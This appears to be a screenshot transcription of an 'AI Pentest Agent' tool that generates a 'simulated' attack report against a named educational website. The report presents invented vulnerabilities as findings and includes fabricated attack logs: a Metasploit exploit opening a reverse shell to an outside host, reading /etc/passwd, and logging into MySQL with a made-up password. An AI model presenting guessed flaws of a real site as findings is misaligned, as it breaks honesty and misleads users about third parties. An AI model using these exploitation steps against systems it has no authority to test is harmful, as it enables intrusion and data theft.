 NetIntel AI
AI-Powered Security Scanning for Modern Threats
Scan Configuration
Choose your scan type and specify the target.
Custom Scan
AI Pentest
Target IP / URL
https://hmritm.ac.in/
The AI Pentest Agent will perform a simulated attack. It analyzes
vulnerabilities from mock scans and generates a hypothetical
attack narrative. No real attacks are performed.
Deploy AI Pentest Agent
Live Logs
[15:18:42] Deploying AI Pentest Agent against https://hmritm.ac.in/...
[15:18:58] AI Agent: Running simulated scans on https://hmritm.ac.in/...
[15:18:58] - Simulated Nmap scan complete.
[15:18:58] - Simulated Nikto scan complete.
[15:18:58] - Simulated Dirb scan complete.
[15:18:58] AI Agent: Analyzing results and formulating attack plan...
[15:18:58] AI Pentest Agent has completed its simulation.
AI Analysis Report
Generated vulnerabilities and recommendations.
Download
The target website, hmritm.ac.in, exhibits several vulnerabilities, indicating a weak security posture. The
most critical findings include an exposed database configuration file containing database credentials and an
outdated Apache server, potentially vulnerable to remote code execution. Missing security headers expose
the site to clickjacking and XSS attacks. The robots.txt file reveals potentially sensitive directories. These
vulnerabilities, if exploited, could lead to data breaches, system compromise, and reputational damage.
Immediate patching and security hardening are strongly recommended.
High
Exploit Outdated Apache Server
The Nikto scan identified that the Apache version 2.4.41 is outdated. Although not explicitly stated, this
suggests potential vulnerabilities present in the older version that could be exploited. We'll simulate
attempting to leverage a known vulnerability. Since the specific vulnerability isn't defined, we will simulate
an attempt to exploit a generic remote code execution flaw.
Simulated Attack Log
attacker@kali:~$ searchsploit apache 2.4.41 rce
Apache 2.4.41 - Remote Code Execution (Metasploit)
... (other potential exploits)
attacker@kali:~$ msfconsole
msf6 > use exploit/unix/webapp/apache_mod_cgi_rce
msf6 > set RHOST https://hmritm.ac.in
msf6 > set TARGETURI /
msf6 > set LHOST 10.10.10.10
msf6 > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] Trying target...
[*] https://hmritm.ac.in:80 - Target appears vulnerable!
[*] Sending stage (38580 bytes) to 123.123.123.123
[*] Session 1 opened (10.10.10.10:4444 -> 123.123.123.123:34567) at 2025-07-14 10:00:00 GMT
msf6 > sessions -i 1
[*] Starting interaction with 1...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hmritm:/var/www/html$ whoami
www-data
www-data@hmritm:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
mysql:x:121:130:MySQL Server,,,:/nonexistent:/bin/false
www-data@hmritm:/var/www/html$
Critical
Exposed Configuration File
Critical
MySQL Access via Exposed Credentials
Having obtained database credentials from the config/database.yml.bak file, we can now attempt to
connect to the MySQL database directly. This provides a direct path to reading and manipulating data. Note
that MySQL port 3306 is also open, according to the Nmap scan.
Simulated Attack Log
attacker@kali:~$ mysql -h 123.123.123.123 -u web_user -p
Enter password: P@ssw0rd123!
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 23
Server version: 8.0.28 MySQL Community Server - GPL
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| hmritm_db          |
| mysql              |